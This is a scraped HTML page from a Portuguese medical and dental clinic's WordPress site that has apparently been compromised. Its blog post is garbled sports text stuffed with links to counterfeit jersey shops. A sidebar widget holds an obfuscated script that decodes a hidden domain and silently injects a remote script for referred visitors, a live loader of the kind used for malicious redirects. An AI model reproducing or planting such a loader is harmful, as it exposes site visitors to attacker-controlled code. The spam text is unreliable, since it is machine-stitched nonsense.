<li id="menu-item-861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-861"><a href="https://imdbarreiro.pt/medicina-dentaria/">ESPECIALIDADES</a></li>
<li id="menu-item-812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-812"><a href="https://imdbarreiro.pt/protocolos/">PROTOCOLOS E ACORDOS</a></li>
<li id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://imdbarreiro.pt/contatos/">CONTATOS</a></li>
					</ul>
				</nav><!-- /.main-nav -->
				<div class="mobile mobile-nav fixed">
					<div class="mobile-nav-toggle" onclick="menu(this)">
						<hr class="white">
						<hr class="white">
						<hr class="white">
						<nav id="mobile-nav" class="mobile-nav-list collapsed">
							<ul class="overflow-y-a clear-margin">
								<a href="https://imdbarreiro.pt"><li>HOME</li></a>
								<a href="https://imdbarreiro.pt/clinica/"><li>A CLÍNICA</li></a><a href="https://imdbarreiro.pt/medicina-dentaria/"><li>ESPECIALIDADES</li></a><a href="https://imdbarreiro.pt/protocolos/"><li>PROTOCOLOS E ACORDOS</li></a><a href="https://imdbarreiro.pt/contatos/"><li>CONTATOS</li></a>							</ul>
						</nav>
					</div>
				</div>
			</div><!-- /.row -->
		</div><!-- /.container -->
	</header><!-- /.main-header -->

	<div class="main-content container">

<div class="span24 content-box">
				<div class="row">

					<div class="span22 offset1">

						<div class="row">
							<div class="span14 blog-section">

								
										<article class="blog-post post-848 post type-post status-publish format-standard hentry category-sem-categoria" id="post-848">

	
	<header class="blog-post-header row">
		<div class="span2 date-square">
			<time datetime="2019-05-15"><b>15</b>Mai<p>2019</p></time>
		</div>
		<div class="span12 meta-post">
			<h3><a href="https://imdbarreiro.pt/209-yards-on-45-carries-first-six-nhl-seasons-nfl-jerseys-china/">209 yards on 45 carries first six NHL seasons nfl jerseys china</a></h3>
			<ul>
				<li>
					<b>Author -</b>
									</li>
				<li>
					<b>Category -</b>
					<a href="https://imdbarreiro.pt/category/sem-categoria/" rel="category tag">Sem categoria</a>				</li>
				<li>
					<a href="https://imdbarreiro.pt/209-yards-on-45-carries-first-six-nhl-seasons-nfl-jerseys-china/#respond">Comments (<b>0</b>)</a>				</li>
			</ul>
		</div>
	</header>

	<div class="content-blog">
		<p> He finally made 1 of 2 free throws with 3 left to Cheap NFL Jerseys Paypal score his first points of the second half. If they won by two, they would have beat the closing spread of -1, but your odds are locked in from the time your ticket is printed <a href="https://www.cheapcustomnfljerseys.us.com/china-team-usa-jersey-c-74_114.html">Cheap Team USA Jerseys</a> or you click place bet. They have scored 257 goals and given up 212 for a goal differential of +45. Who will win tonight&#8217;s Lightning Bruins NHL game against the spread? Jalen Crutcher had 10 points for the visitors. Chris Lewis had 10 points for the visiting team. , and it will be available on NHL Center Ice. That ranks them 21st in the league as a power play unit. A Big Ten Tournament win would end the doubt for Ohio State making the field. Thanks to Fuel Up to Play 60 and NFL Flag Football, educators in Western New York can now apply for free NFL Flag Football-In-School Kits. To search for players who were born on a certain date, for example Wholesale NHL Jerseys all players born on December 25, choose Wholesale NHL Jerseys the month, day and NFL Jerseys Authentic year with the drop down boxes and then choose the &#8216;Full Date Search&#8217; <a href="https://www.nfljerseyfreeshippingsshop.com">wholesale mlb jerseys</a> option. I was overjoyed and began to explain Basketball Jerseys to Staudacher the connection I had with the plant and told him what I knew about the pretty hydrangea. They Wholesale NHL Jerseys aren&#8217;t going to be perfect. NEW YORK Myles Powell was Nike NFL Jerseys Supply working the crowd and working over Georgetown in a rousing first half at Madison Square Garden. By his fifth anniversary as owner, under the direction of two different head coaches, the Patriots had already established themselves as perennial playoff contenders, qualifying for the postseason four times, including twice as division champions. NFL Jerseys Authentic I&#8217;ve talked to him for sure, I love the Nike NFL Jerseys Supply guy, have a great relationship with him. Osasumwen Osaghae had eight points, five rebounds and six blocks. If you would like to search for all players born on a certain day, for example all players born on December 25th in any year, choose the month and day with the drop down boxes and Basketball Jerseys then choose the &#8216;Month and Day Search&#8217; option. To search for players who were born on a certain date, for example all players born on December 25, choose the month, day and year with the drop down boxes and then choose the &#8216;Full Date Search&#8217; option. According to general manager Paul Fenton, He&#8217;s expected to have surgery next week&#8230;he will be out for a significant time. The Blues will have five home games and seven road games in the month of January.</p>
<div class="product-image"><a href="https://www.nfljerseyforsalecheap.com/sports-accessory/nfl-t-shirts/mens-oakland-raiders-47-camo-alpha-tshirt-p-28566.html"><img decoding="async" src="https://www.nfljerseyforsalecheap.com/images//sports_accessory/nfl_T-shirts/nfl-T-shirts-1575.jpg" alt="Men's Oakland Raiders '47 Camo Alpha T-Shirt" title=" Men's Oakland Raiders '47 Camo Alpha T-Shirt " width="150" height="150" class="listingProductImage" /></a></div>
<h5 class="itemTitle"><a href="https://www.nfljerseyforsalecheap.com/sports-accessory/nfl-t-shirts/mens-oakland-raiders-47-camo-alpha-tshirt-p-28566.html">Men&#8217;s Oakland Raiders &#8217;47 Camo Alpha T-Shirt</a></h5>
<div class="dot"></div>
<div class="dleft">Price: $16.00</div>
<p>  The Cheap NFL Jerseys Paypal opening line for this game has the Sabres at +110 and the Red Wings at -143. 14, against the Chicago Blackhawks. It is possible for one division in each conference to send five teams to the postseason while the other sends just three. They are 10th in the league in goals scored with 258 while they&#8217;ve given up 244 goals, ranking them 16th overall. The Stars got off to a slow start to the season, but they&#8217;re since Nov. The Red Raiders played their last two games in Anaheim, so long travel to unfamiliar surroundings are not something they are facing for the first time &#8211; and they made short work of two very good teams on their California adventure. They have 53 power play goals on 272 opportunities for a <a href="https://www.wholesalecheapjerseysshipping.com/cheap-memphis-tigers-jersey-c-1_512.html">Wholesale Memphis Tigers Jerseys</a> percentage of 19%. She pulls down 4 rebounds per game and dishes out 3 assists per game as well. Verderame adds that any trade offer for Clark would have to NFL Jerseys Authentic include a <a href="https://www.cheap-jerseys-online.us.com">nfl jerseys china</a> second-round pick as a starting point for the Seahawks to consider making the move. But I had to use Lit lyrics after this discussion became the most entertaining part, to me, of the second and third periods. at TB: Started at center in the overtime win, playing every offensive snap&#8230;Helped pave the way for 626 yards of total offense, tying a franchise record set in 1964&#8230;Allowed Basketball Jerseys Carr to become the first Raider to throw for 500-plus yards and the third player in NFL history with 500 yards, four TDs and zero INTs in a game&#8230;</p>
<div class="product-image"><a href="https://www.cheapauthenticnfljerseysale.com/women-jerseys/nike-women-nfl/nike-bengals-11-brandon-lafell-whitepink-womens-stitched-nfl-limited-rush-fashion-jersey-p-107743.html"><img decoding="async" src="https://www.cheapauthenticnfljerseysale.com/images/women_jerseys/nike_women_nfl/cincinnati_bengals/nike-womennfl-bengals-228.jpg" alt="Nike Bengals #11 Brandon LaFell White/Pink Women's Stitched NFL Limited Rush Fashion Jersey" title=" Nike Bengals #11 Brandon LaFell White/Pink Women's Stitched NFL Limited Rush Fashion Jersey " width="150" height="150" class="listingProductImage" /></a></div>
<h5 class="itemTitle"><a href="https://www.cheapauthenticnfljerseysale.com/women-jerseys/nike-women-nfl/nike-bengals-11-brandon-lafell-whitepink-womens-stitched-nfl-limited-rush-fashion-jersey-p-107743.html">Nike Bengals #11 Brandon LaFell White/Pink Women&#8217;s Stitched NFL Limited Rush Fashion Jersey</a></h5>
<div class="dot"></div>
<div class="dleft">Price: $21.00</div>
<p>  Karlsson registered two assists, two blocked shots, and a plus-2 rating in Wednesday&#8217;s 5 Game 1 win over the Golden Knights. The Spurs had to win against Inter Milan to have any shot of moving on, and they did just that. Nike NFL Jerseys Supply Balcers missed Thursday&#8217;s game against the Oilers due to an illness, but he was never expected to be sidelined for long. DOUBLE: So Cheap NFL Jerseys Paypal Near So Farhh and Edgewood. It has been a tough season for the 30-year-old Perron, as he has been limited to just 47 games due to injury. Florida International fumbled the opening kickoff and gave up a touchdown to Toledo on the very next play, but didn&#8217;t let the rough start derail the Panthers from a big 35 win over Toledo in the Bahamas Bowl.</p>
<p> <a href="https://imranservia.com/the-draft-assets-they-acquired-iconlist-viewwebsite-instagramtwitterfacebooksnapchatshop-womens-ramik-wilson-jersey/">https://imranservia.com/the-draft-assets-they-acquired-iconlist-viewwebsite-instagramtwitterfacebooksnapchatshop-womens-ramik-wilson-jersey/</a>
 <a href="http://lovesmarthome.com/2019/04/17/friend-feature-participate-in-surveys-more-extremely-montee-ball-youth-jersey/">http://lovesmarthome.com/2019/04/17/friend-feature-participate-in-surveys-more-extremely-montee-ball-youth-jersey/</a></p>
				
				
		<div class="autor-bio sapn12">

			<div class="row">

				<figure class="span3 offset1">
					<a href="">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo avatar-default' height='150' width='150' decoding='async'/>					</a>
					<figcaption></figcaption>
				</figure>

				<div class="span8 offset1">
					<h4><a href=""></a></h4>
					<p>
											</p>
				</div>

			</div>
			
		</div><!-- /.autor-bio -->

	</div><!-- /.content-blog -->

</article><!-- /.blog-post -->


<div class="comment-form">

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/209-yards-on-45-carries-first-six-nhl-seasons-nfl-jerseys-china/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://imdbarreiro.pt/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p>
					<textarea id="comment" name="comment" placeholder="Message" data-trigger="keyup" data-rangelength="[20,1000]" data-required="true"></textarea>
				  </p>
				  <p>
				  	<button type="submit" name="submit" id="submit" class="button button-blue">Send</button>
				  </p><p><input id="author" data-required="true" name="author" placeholder="Name" type="text" value="" /></p>
<p><input id="email" placeholder="Email" data-trigger="change" data-required="true" data-type="email" name="email" type="text" value=""/></p>
<p><input id="url" name="url" placeholder="Website" data-trigger="change" data-type="url" type="text" value="" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guardar o meu nome, email e site neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Send" /> <input type='hidden' name='comment_post_ID' value='848' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- /.comment-form -->
										
								
								<div class="pagination">

																						
								</div><!-- /.pagination -->
								
							</div><!-- /.span14 -->

							<aside class="span7 offset1 main-sidebar">
								<div class="widget"><form role="search" method="get" id="searchform" class="searchform" action="https://imdbarreiro.pt/">
				<div>
					<label class="screen-reader-text" for="s">Pesquisar por:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Pesquisar" />
				</div>
			</form></div> <!-- /.widget -->
		<div class="widget">
		<h4 class="fantastico fan-blue">Artigos recentes</h4>
		<ul>
											<li>
					<a href="https://imdbarreiro.pt/goals-hockey-win-last-11-the-same-situations-cheap-jerseys/">Goals hockey win last 11 the same situations cheap jerseys</a>
									</li>
											<li>
					<a href="https://imdbarreiro.pt/play-format-opponent-to-ravens-wants-national-game-jerick-mckinnon-jersey/">Play format opponent to ravens wants national game Jerick McKinnon Jersey</a>
									</li>
											<li>
					<a href="https://imdbarreiro.pt/even-the-easiest-of-chances-on-saturday-night-jake-allen-brett-maher-authentic-jersey/">Even the easiest of chances on saturday night jake allen Brett Maher Authentic Jersey</a>
									</li>
											<li>
					<a href="https://imdbarreiro.pt/york-20-rodgers-duruji-an-practices-nickell-robey-coleman-authentic-jersey/">York 20 rodgers duruji an practices Nickell Robey-Coleman Authentic Jersey</a>
									</li>
											<li>
					<a href="https://imdbarreiro.pt/choose-the-month-day-percentage-this-year-save-are-7th-basketball-jerseys-for-sale/">Choose the month day percentage this year save are 7th basketball jerseys for sale</a>
									</li>
					</ul>

		</div> <!-- /.widget --><div class="widget"><h4 class="fantastico fan-blue">Comentários recentes</h4><ul id="recentcomments"></ul></div> <!-- /.widget --><div class="widget"><h4 class="fantastico fan-blue">Arquivo</h4>
			<ul>
					<li><a href='https://imdbarreiro.pt/2019/05/'>Maio 2019</a></li>
	<li><a href='https://imdbarreiro.pt/2016/03/'>Março 2016</a></li>
	<li><a href='https://imdbarreiro.pt/2016/02/'>Fevereiro 2016</a></li>
			</ul>

			</div> <!-- /.widget --><div class="widget"><h4 class="fantastico fan-blue">Categorias</h4>
			<ul>
					<li class="cat-item cat-item-19"><a href="https://imdbarreiro.pt/category/audiologia/">Audiologia</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://imdbarreiro.pt/category/bem-estar/">Bem-Estar</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://imdbarreiro.pt/category/centro-formacao/">Centro formação</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://imdbarreiro.pt/category/contatos/">contatos</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://imdbarreiro.pt/category/estetica-facial/">Estética Facial</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://imdbarreiro.pt/category/medicina-dentaria/">Medicina Dentária</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://imdbarreiro.pt/category/outros/">Outros</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://imdbarreiro.pt/category/protocolos-acordos/">protocolos-acordos</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://imdbarreiro.pt/category/psiquiatria/">Psiquiatria</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://imdbarreiro.pt/category/sem-categoria/">Sem categoria</a>
</li>
			</ul>

			</div> <!-- /.widget --><div class="widget"><h4 class="fantastico fan-blue">Meta</h4>
		<ul>
						<li><a rel="nofollow" href="https://imdbarreiro.pt/wp-login.php">Iniciar sessão</a></li>
			<li><a href="https://imdbarreiro.pt/feed/">Feed de entradas</a></li>
			<li><a href="https://imdbarreiro.pt/comments/feed/">Feed de comentários</a></li>

			<li><a href="https://pt.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div> <!-- /.widget --><div class="widget_text widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div> <!-- /.widget -->									
							</aside><!-- /.span7 -->
							
						</div><!-- /.row -->						

					</div><!-- /.span22 -->
					
				</div><!-- /.row -->
			</div><!-- /.span24 -->

	</div>
<footer class="container">
	<div id="fb-root"></div>
		<script>(function(d, s, id) {
		  var js, fjs = d.getElementsByTagName(s)[0];
		  if (d.getElementById(id)) return;
		  js = d.createElement(s); js.id = id;
		  js.src = "//connect.facebook.net/pt_PT/sdk.js#xfbml=1&version=v2.5";
		  fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));
	</script>
	<div id="footer" class="sub-container bg-greyDark text-center">
			<div class="col-md-3 inline-block clear-float-mobile">
				<div class="text-left">
					<p class="white" style="margin-bottom:15px">PARA MAIS INFORMAÇÕES<br/>ENTRE EM CONTATO CONNOSCO</p>
					<p class="white"><strong style="margin-right:15px">Barreiro</strong></p>
					<p class="white"><strong style="margin-right:15px">T</strong> <a href="tel://212141145">212 141 145</a><br />(custo de uma chamada para a rede fixa nacional)</p>
					<p class="white"><strong style="margin-right:11px">M</strong> <a href="tel://968734071">968 734 073</a><br />(custo de uma chamada para a rede móvel nacional)</p>
					<p class="white inline-block">
					  	<strong style="margin-right:15px">E</strong> <a href="mailto:geral@imdbarreiro.pt">geral@imdbarreiro.pt</a>						
				  	</p>
				</div>				
			</div>
			<div class="col-md-9 clear-float-mobile" style="position:relative;">
				<div style="position:absolute;right:0;bottom:-220px;">
					<a href="https://www.livroreclamacoes.pt/Inicio/" target="_blank">
						<img style="max-width:150px" src="https://www.livroreclamacoes.pt/Inicio/img/LRE_Theme.Logo_White.png" alt="Livro de reclamações" />
					</a>
				</div>
			</div>
		</div>
	<div class="rights bg-white">
		<p class="inline-block float-left clear-margin clear-float-mobile">2026 © Todos os direitos reservados a Instituto Médico e Dentário.</p>		
	</div>
</footer><!-- /.span24 -->

</div><!-- /.row -->
</div><!-- /.main-content -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/imdb-child\/*","\/wp-content\/themes\/imdb\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://imdbarreiro.pt/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://imdbarreiro.pt/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://imdbarreiro.pt/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-13 18:06:19+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"This contact form is placed in the wrong place.":["Este formul\u00e1rio de contacto est\u00e1 colocado no s\u00edtio errado."],"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/imdbarreiro.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://imdbarreiro.pt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="subscription-js-extra">
/* <![CDATA[ */
var ttSubscrConfig = {"error_class":"error","required_class":"required_error","required_msg":"Please fill required field","invalid_email_class":"invalid_email","invalid_email_msg":"Invalid Email","input_timeout":"1","success_class":"success","animation_done_class":"animation_done","result_timeout":"3000","result_container_selector":"#subscription_result","date_format":"F j, Y, g:i a","date_headline":"Date","no_data_posted":"No data received","error_open_create_files_msg":"","success_msg":"Succesfully Subscribed","error_writing_msg":"Couldn't write to file","subscription_nonce":"760f29db9e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://imdbarreiro.pt/wp-content/themes/imdb/tesla_framework/static/js/subscription.js?ver=6.8.3" id="subscription-js"></script>
<script type="text/javascript" src="http://w.sharethis.com/button/buttons.js?ver=6.8.3" id="tt-buttons.js-js"></script>
<script type="text/javascript" src="https://imdbarreiro.pt/wp-content/themes/imdb/js/data.js?ver=6.8.3" id="tt-data.js-js"></script>
<script type="text/javascript" src="https://imdbarreiro.pt/wp-content/themes/imdb/js/daterangepicker.js?ver=6.8.3" id="tt-daterangepicker.js-js"></script>
<script type="text/javascript" src="https://imdbarreiro.pt/wp-content/themes/imdb/js/jquery.calendario.js?ver=6.8.3" id="tt-jquery.calendario.js-js"></script>
<script type="text/javascript" src="https://imdbarreiro.pt/wp-content/themes/imdb/js/jquery.swipebox.js?ver=6.8.3" id="tt-jquery.swipebox.js-js"></script>
<script type="text/javascript" src="https://imdbarreiro.pt/wp-content/themes/imdb/js/jquery.textPlaceholder.js?ver=6.8.3" id="tt-jquery.textPlaceholder.js-js"></script>
<script type="text/javascript" src="https://imdbarreiro.pt/wp-content/themes/imdb/js/moment.js?ver=6.8.3" id="tt-moment.js-js"></script>
<script type="text/javascript" src="https://imdbarreiro.pt/wp-content/themes/imdb/js/parsley.js?ver=6.8.3" id="tt-parsley.js-js"></script>
<script type="text/javascript" src="https://imdbarreiro.pt/wp-content/themes/imdb/js/tweetable.jquery.js?ver=6.8.3" id="tt-tweetable.jquery.js-js"></script>
<script type="text/javascript" src="https://imdbarreiro.pt/wp-content/themes/imdb/js/project.js?ver=6.8.3" id="project.js-js"></script>
<script type="text/javascript" src="https://imdbarreiro.pt/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeCXMgrAAAAACNp1tps2vjNd6gO9WQXJgu7-Jof&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://imdbarreiro.pt/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeCXMgrAAAAACNp1tps2vjNd6gO9WQXJgu7-Jof",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://imdbarreiro.pt/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.1" id="wpcf7-recaptcha-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeCXMgrAAAAACNp1tps2vjNd6gO9WQXJgu7-Jof&co=aHR0cHM6Ly9pbWRiYXJyZWlyby5wdDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=e7w09ez0is4u
body_size: 48654
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
